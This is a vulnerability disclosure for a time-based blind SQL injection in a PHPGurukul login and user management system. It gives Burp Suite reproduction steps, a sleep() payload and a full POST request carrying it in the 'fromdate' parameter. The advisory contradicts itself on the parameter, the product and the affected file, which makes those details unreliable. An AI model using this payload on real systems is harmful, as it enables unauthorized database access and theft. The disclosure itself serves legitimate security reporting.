

SQL Injection in was found in “loginsystem/bwdates-report-ds.php” in PHPGurukul User Registration & Login and User Management System With admin panel Project in PHP v3.3 allows remote attackers to execute arbitrary code via “currentpassword” POST request parameter.

➤ **Official Website URL**

<https://phpgurukul.com/user-registration-login-and-user-management-system-with-admin-panel/>

➤ **Affected Product Name:** User Registration & Login and User Management System With admin panel

Affected Vendor	Phpgurukul
Affected Code File	loginsystem/ bwdates-report-ds.php
Affected Parameter	fromdate
Method	POST
Type	Time-based blind
Version	V 3.3


Vulnerability Overview

The vulnerability allows remote attackers to exploit the “**fromdate**” parameter in the Online Shopping Portal Project V3.3 to execute arbitrary SQL commands. By injecting time-delay payloads, attackers can determine the presence of a SQL Injection flaw by observing server response delays, confirming successful execution of SQL commands.

Steps to Reproduce:


1. Access the URL

http://localhost/URLSAP/loginsystem/loginsystem/admin/bwdates-report-ds.php for B/w Dates Report.



2. Intercept the Request:

- Enable Burp Suite and set up the browser to route traffic through it.



3. Modify the Parameter:


- Send the request to the Burp Suite Repeater and modify the “**fromdate**” parameter with the following payload:
('"%2b(select*from(select(sleep(20)))a)%"%2b')

Request

```
1 POST /URLSAP/loginsystem/loginsystem/admin/bwdates-report-result.php
2 HTTP/1.1
3 Host: localhost
4 Content-Length: 76
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
13 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
14 Accept:
15 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
16 image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer:
22 http://localhost/URLSAP/loginsystem/loginsystem/admin/bwdates-report-ds.php
23 Accept-Encoding: gzip, deflate, br
24 Accept-Language: en-US,en;q=0.9
25 Cookie: PHPSESSID=9dml1h3apthq58se03b0nsnnrr
26 Connection: keep-alive
27 fromdate='%2b(select*from(select(sleep(20)))a)%2b'&todate=2025-03-10&submit=
```

4. Send the Modified Request:

- Forward the modified request in the Burp Suite Repeater.
- Observe the delay in the response time.
- The server will delay its response by 20 seconds, confirming the successful execution of the SLEEP () function, indicating a time-based SQL injection vulnerability.



Impact

- **Data Theft:** Unauthorized access to sensitive user or system data in the database.
- **Data Manipulation:** Modification or erasure of data, which destroys the integrity of data.
- **Credential Exposure:** Exploitation to obtain usernames, passwords, or other authentication details.
- **Server Compromise:** Use of database queries for exploitation of underlying server systems or gaining shell access.
- **Reconnaissance:** Enumeration of the database structure, such as tables, columns, and schemas, for further exploitation.
- **Loss of Reputation:** Potential for loss of trust among users to either data breach or disruption in services.

Recommended Mitigations:

[SQL Injection Prevention - OWASP Cheat Sheet Series](#)